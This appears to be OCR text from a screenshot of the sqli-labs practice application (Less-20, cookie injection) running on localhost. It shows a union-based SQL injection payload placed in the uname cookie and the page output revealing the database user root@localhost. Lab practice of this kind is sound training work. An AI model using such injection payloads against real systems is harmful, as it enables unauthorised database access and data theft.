 Less-20 Cookie Injection- Er...
127.0.0.1:8000/sqli-labs-master/Less-20/inde php 搜索 JS ABP
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8000/sqli-labs-master/Less-20/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data uname=admin&passwd=1&submit=Submit
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and 1=2 union select user(),2,3 # and expires: Sat 04 May 2019 - 20:53:17
Your Login name:2
Your Password:3
Your ID:root@localhost
Delete Your Cookie!